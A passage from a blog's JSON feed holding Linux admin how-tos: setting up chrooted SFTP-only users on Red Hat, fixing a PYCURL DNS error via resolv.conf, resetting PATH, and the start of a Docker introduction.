\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E \u003Cspan style=\"white-space: pre;\"\u003E\t        \u003C\/span\u003EForceCommand internal-sftp\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; X11Forwarding no\u003C\/div\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003EStep 2: \u003C\/b\u003ECreate a new group to add sftp-only users\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003E# groupadd sftponly\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EStep 3:\u003C\/b\u003E Add users to the group\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003EIf user exists,\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003E# usermod\u0026nbsp; -g sftponly -s \/bin\/false user\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003ECreate a new user\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003E#\u0026nbsp; useradd -d \/myhome -M -g sftponly -s \/bin\/false user\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003ESet password for created user\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003E# passwd user\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EStep 4: \u003C\/b\u003ESet chroot environment and configure directory permissions.\u0026nbsp; Ensure that this entire path is owned by root and only writable by root.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003E# mkdir -p \/chroots\/user ; chmod -R 755 \/chroots\/user\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003ENote : If its not root:root, then try below command\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003E# chown root:root \/chroots\/user\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EStep 5: \u003C\/b\u003ECreate the user's actual home directory under the ChrootDirectory and chown it to the user and group created for SFTP\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003E# mkdir \/chroots\/user\/myhome ; chown user:sftponly \/chroots\/user\/myhome\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EStep 6 :\u003C\/b\u003E If you want to use a timezone of the host machine in chrooted environment, then use command\u003Cbr \/\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003E# mkdir \/chroots\/user\/etc\/; cp \/usr\/share\/zoneinfo\/Asia\/Tokyo\u0026nbsp; \/chroots\/user\/etc\/localtime\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EStep 7 : \u003C\/b\u003ERestart sshd service\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNote : When the user logs in they will see their working directory as \/myhome (which is actually \/chroots\/user\/myhome).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/4162402724409769972\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2020\/04\/how-to-set-up-sftp-on-red-hat-set-up.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/4162402724409769972"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/4162402724409769972"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2020\/04\/how-to-set-up-sftp-on-red-hat-set-up.html","title":"How to Configure SFTP on Red Hat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJH5XYmA0gZUwcZBeI9Qdk16EecALNVnN7fxMGAnovMJT6EKZ6hE18Gagza0MdlidImdFZWdGYy300BRzV3ku5SkH543gK2HeeBSM4hloP8T1iDapYEJrd5f2AGSgh6_wsJoDs3mNDHzGF\/s72-c\/admincool.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-7881315482949757822"},"published":{"$t":"2019-02-15T04:23:00.000-08:00"},"updated":{"$t":"2020-04-14T03:57:54.944-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Red Hat"}],"title":{"type":"text","$t":"How to Solve PYCURL ERROR 6 – Couldn’t resolve host"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV-19br72_K01wOTcf2scg4OA3hOuao3O172S4E4yUthiY_RVEZQfhKF8qzaWZpmnrISjhVHxXb9d-GyvNff5sQvYakErOthOjm7L2j-TayWn365arznFMCiPIoG8GhzZ9XrMJXf7qqQ-U\/s1600\/could+not+resolve+host.PNG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"231\" data-original-width=\"1186\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV-19br72_K01wOTcf2scg4OA3hOuao3O172S4E4yUthiY_RVEZQfhKF8qzaWZpmnrISjhVHxXb9d-GyvNff5sQvYakErOthOjm7L2j-TayWn365arznFMCiPIoG8GhzZ9XrMJXf7qqQ-U\/s1600\/could+not+resolve+host.PNG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHow to Solve PYCURL ERROR 6 – \u003Cb\u003ECouldn’t resolve host\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003ESolution\u003C\/i\u003E\u003C\/b\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15502321091197187815688\"\u003E\u003Cb\u003E\u003Ci\u003E \u003C\/i\u003E\u003C\/b\u003E:\u003C\/gwmw\u003E Edit \u003Ci\u003E\u003Cb\u003E\/etc\/\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-1\" id=\"gwmw-15502321091192221139555\"\u003Eresolv\u003C\/gwmw\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15502321091196772515986\"\u003E.\u003C\/gwmw\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-1\" id=\"gwmw-15502321091194477161053\"\u003Econf\u003C\/gwmw\u003E\u003C\/b\u003E\u003C\/i\u003E and add the line \"\u003Ci\u003E\u003Cb\u003Enameserver 8.8.8.8\u003C\/b\u003E\u003C\/i\u003E\" to use Google nameserver\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;# vim \/etc\/\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-1\" id=\"gwmw-15502321503277358764182\"\u003Eresolv\u003C\/gwmw\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15502321503276599352257\"\u003E.\u003C\/gwmw\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-1\" id=\"gwmw-15502321503273084564629\"\u003Econf\u003C\/gwmw\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;nameserver\u0026nbsp;8.8.8.8\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;nameserver\u0026nbsp;4.2.2.2\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizTih3i1DXT8uHSxuIqGZ6Mdyh1P7_fkzxrnwgRVu5SsZD9ouiNNapEDMID9d55HAVf0OSbBl1QtZ7LvEoO3cgn6-G7DTGuVn2Po90WyDAhVhy9lxmIRaE2t2e1XUjoUsnldLblTThPC7B\/s1600\/resolve.conf.PNG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"204\" data-original-width=\"628\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizTih3i1DXT8uHSxuIqGZ6Mdyh1P7_fkzxrnwgRVu5SsZD9ouiNNapEDMID9d55HAVf0OSbBl1QtZ7LvEoO3cgn6-G7DTGuVn2Po90WyDAhVhy9lxmIRaE2t2e1XUjoUsnldLblTThPC7B\/s640\/resolve.conf.PNG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe __idm_frm__=\"261\" class=\"ginger-extension-definitionpopup\" src=\"chrome-extension:\/\/kdfieneakcjfaiglcfcgkidlkmlijjnh\/content\/popups\/definitionPopup\/index.html?title=Solution\u0026amp;description=a%20homogeneous%20mixture%20of%20two%20or%20more%20substances%3B%20frequently%20(but%20not%20necessarily)%20a%20liquid%20solution\" style=\"display: none; left: -75px; top: 127px; z-index: 100001;\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/7881315482949757822\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2019\/02\/how-to-solve-pycurl-error-6-couldnt.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/7881315482949757822"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/7881315482949757822"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2019\/02\/how-to-solve-pycurl-error-6-couldnt.html","title":"How to Solve PYCURL ERROR 6 – Couldn’t resolve host"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV-19br72_K01wOTcf2scg4OA3hOuao3O172S4E4yUthiY_RVEZQfhKF8qzaWZpmnrISjhVHxXb9d-GyvNff5sQvYakErOthOjm7L2j-TayWn365arznFMCiPIoG8GhzZ9XrMJXf7qqQ-U\/s72-c\/could+not+resolve+host.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-6056398061804052020"},"published":{"$t":"2019-02-14T22:59:00.000-08:00"},"updated":{"$t":"2019-02-14T23:06:26.653-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"centos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"}],"title":{"type":"text","$t":"Basic commands in Linux not working : -bash: vim: No such file or directory"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ_NklH8Sw3lF_5oGE0lYPDSrBbucfKi76pnO1OHUlOxMLY6RHYQbTIVXx9jd-5iEseqTioZErBrei-QfJLFwqWhV7uBQlgvJ-ofoqvQPiP0l2ABfQw7XFXgO_ahwmpQEENxpQdoE6wFfE\/s1600\/basic+commands+in+linux+is+not+working.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"161\" data-original-width=\"892\" height=\"115\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ_NklH8Sw3lF_5oGE0lYPDSrBbucfKi76pnO1OHUlOxMLY6RHYQbTIVXx9jd-5iEseqTioZErBrei-QfJLFwqWhV7uBQlgvJ-ofoqvQPiP0l2ABfQw7XFXgO_ahwmpQEENxpQdoE6wFfE\/s640\/basic+commands+in+linux+is+not+working.PNG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nBasic commands in Linux not working\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15502121839254528635523\"\u003E :\u003C\/gwmw\u003E \u003Cb\u003E-bash: vim: No such file or directory\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003ESolution\u003C\/i\u003E\u003C\/b\u003E: Reset your path with the following command\u003Cbr \/\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u0026nbsp; \u0026nbsp; #\u0026nbsp;export PATH=\/usr\/local\/sbin\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15502126144370952142829\"\u003E:\u003C\/gwmw\u003E\/usr\/local\/bin\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15502126144378459321128\"\u003E:\u003C\/gwmw\u003E\/usr\/sbin\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15502126144378561254870\"\u003E:\u003C\/gwmw\u003E\/usr\/bin\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15502126144376979251732\"\u003E:\u003C\/gwmw\u003E\/\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-1\" id=\"gwmw-15502126144371756649340\"\u003Esbin\u003C\/gwmw\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15502126144376025540847\"\u003E:\u003C\/gwmw\u003E\/bin\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDpnVcteoCywR4fgar6vo9IY0cOdLXjYDnkMvMw6xvo4sWGEK_pS0J_oEYLgoCt65L6jk5iIxYQ-Zc7Kipd_r1bEpUmOl-4P2v_1pTYIN3mKAhd324N7LmSdjiHNZzniFENNQ__8BgFUUl\/s1600\/basic+commands+in+linux+is+not+working+solution.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"27\" data-original-width=\"882\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDpnVcteoCywR4fgar6vo9IY0cOdLXjYDnkMvMw6xvo4sWGEK_pS0J_oEYLgoCt65L6jk5iIxYQ-Zc7Kipd_r1bEpUmOl-4P2v_1pTYIN3mKAhd324N7LmSdjiHNZzniFENNQ__8BgFUUl\/s1600\/basic+commands+in+linux+is+not+working+solution.PNG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ciframe __idm_frm__=\"634\" class=\"ginger-extension-definitionpopup\" src=\"chrome-extension:\/\/kdfieneakcjfaiglcfcgkidlkmlijjnh\/content\/popups\/definitionPopup\/index.html?title=Solution\u0026amp;description=a%20homogeneous%20mixture%20of%20two%20or%20more%20substances%3B%20frequently%20(but%20not%20necessarily)%20a%20liquid%20solution\" style=\"display: none; left: -76.8828px; top: 100px; z-index: 100001;\"\u003E\u003C\/iframe\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/6056398061804052020\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2019\/02\/basic-commands-in-linux-not-working.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/6056398061804052020"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/6056398061804052020"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2019\/02\/basic-commands-in-linux-not-working.html","title":"Basic commands in Linux not working : -bash: vim: No such file or directory"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ_NklH8Sw3lF_5oGE0lYPDSrBbucfKi76pnO1OHUlOxMLY6RHYQbTIVXx9jd-5iEseqTioZErBrei-QfJLFwqWhV7uBQlgvJ-ofoqvQPiP0l2ABfQw7XFXgO_ahwmpQEENxpQdoE6wFfE\/s72-c\/basic+commands+in+linux+is+not+working.PNG","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-541211840995537725"},"published":{"$t":"2019-01-23T21:16:00.000-08:00"},"updated":{"$t":"2019-01-23T21:21:32.695-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"}],"title":{"type":"text","$t":"What is Docker"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6ayFURA_uTpjKL-l0EVzIBx87A52QInIz0TFAkaQDaeNOCBM1sGvO46QKSV2lYo8F3pdO9SxFt8jBLV0UGB2usBfgj1DdYEVnjfeUVuB_DEUnN6A16Bkd_kx3icuWfH-KPWI4iwyVYh5O\/s1600\/admincool.com+docler.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"260\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6ayFURA_uTpjKL-l0EVzIBx87A52QInIz0TFAkaQDaeNOCBM1sGvO46QKSV2lYo8F3pdO9SxFt8jBLV0UGB2usBfgj1DdYEVnjfeUVuB_DEUnN6A16Bkd_kx3icuWfH-KPWI4iwyVYh5O\/s640\/admincool.com+docler.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\nIntroduction\u003C\/h2\u003E\n\u003Cdiv\u003E\nIn this article, we will discuss about\u0026nbsp;\u003Cb\u003EDocker\u003C\/b\u003E, is an open-\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483068338090899132363\"\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483070404879432083326\"\u003Esource lightweight\u003C\/gwmw\u003E\u003C\/gwmw\u003E\u0026nbsp;virtualization tool which runs\u0026nbsp;\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483068338096779129981\"\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483070404879205754165\"\u003Eat\u003C\/gwmw\u003E\u003C\/gwmw\u003E\u0026nbsp;top of\u0026nbsp;\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483068338097011883300\"\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483070404875180811427\"\u003EOperating System level\u003C\/gwmw\u003E\u003C\/gwmw\u003E, allowing users to create, run and deploy applications, encapsulated into small containers.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\nUsage\u003C\/h2\u003E\nConsider a scenario that a code work on the\u0026nbsp;\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483068352416831777714\"\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483070404952747633023\"\u003Edeveloper\u003C\/gwmw\u003E\u003C\/gwmw\u003E\u0026nbsp;system\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483068352415611792202\"\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483070404958637204710\"\u003E\u0026nbsp;,\u003C\/gwmw\u003E\u003C\/gwmw\u003Ebut that same code does not work on the testing environment. Docker resolves this issue that a code working on one system and does not\u0026nbsp;\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483068365271801496430\"\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483070405027391148968\"\u003Eworking\u003C\/gwmw\u003E\u003C\/gwmw\u003E\u0026nbsp;on\u0026nbsp;\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-2\" id=\"gwmw-15483068365273475308990\"\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-2\" id=\"gwmw-15483070405020215401193\"\u003Eother\u003C\/gwmw\u003E\u003C\/gwmw\u003E\u0026nbsp;platform. Docker comes\u0026nbsp;\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483068373645003122624\"\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483070405079236701202\"\u003Ein\u003C\/gwmw\u003E\u003C\/gwmw\u003E\u0026nbsp;the deployment stage. It helps\u0026nbsp;\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483068378444173042944\"\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483070405116875939978\"\u003Ein\u003C\/gwmw\u003E\u003C\/gwmw\u003E\u0026nbsp;the deployment of\u0026nbsp;\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483068378441088621718\"\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483070405110258427764\"\u003Eapplication\u003C\/gwmw\u003E\u003C\/gwmw\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDocker is the world's leading software container platform. Docker is a tool designed to make it\u0026nbsp;\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-2\" id=\"gwmw-15483068401941037653556\"\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-2\" id=\"gwmw-15483070405185800408169\"\u003Eeasier deploy\u003C\/gwmw\u003E\u003C\/gwmw\u003E\u0026nbsp;and run\u0026nbsp;\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483068401946966208019\"\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483070405184265240147\"\u003Eapplication\u003C\/gwmw\u003E\u003C\/gwmw\u003E\u0026nbsp;with container and container allows a developer to package that application with all of its dependencies\u0026nbsp;\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-1\" id=\"gwmw-15483068401945278918966\"\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-1\" id=\"gwmw-15483070405186638068336\"\u003Ein to\u003C\/gwmw\u003E\u003C\/gwmw\u003E\u0026nbsp;a box and ship the entire package. A developer will concern only developing a code and\u0026nbsp;\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-2\" id=\"gwmw-15483068415695728381475\"\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-2\" id=\"gwmw-15483070405225423271317\"\u003Efill\u003C\/gwmw\u003E\u003C\/gwmw\u003E\u0026nbsp;package with all the dependencies\u0026nbsp;\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483068415696363430085\"\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483070405224584922934\"\u003Ein to\u003C\/gwmw\u003E\u003C\/gwmw\u003E\u0026nbsp;a container and will not worry about how it will be deployed and what all platforms it has to be deployed and so on.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\nWorkflow\u003C\/h2\u003E\nA developer will define all dependencies and libraries in a file called docker file can be used to create docker image. In a\u0026nbsp;\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-2\" id=\"gwmw-15483068438802270253446\"\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-2\" id=\"gwmw-15483070405307445544179\"\u003Edocker\u003C\/gwmw\u003E\u003C\/gwmw\u003E\u0026nbsp;image you will have all the dependencies and requirements of an application, when you run a\u0026nbsp;\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-2\" id=\"gwmw-15483068438804818379486\"\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-2\" id=\"gwmw-15483070405301528946847\"\u003Edocker\u003C\/gwmw\u003E\u003C\/gwmw\u003E\u0026nbsp;image you get a docker container. Docker containers are run time instances of a docker image. These images are also\u0026nbsp;\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483068453754939978760\"\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483070405525669652293\"\u003Ebe\u003C\/gwmw\u003E\u003C\/gwmw\u003E\u0026nbsp;stored in\u0026nbsp;\u003Cgwmw 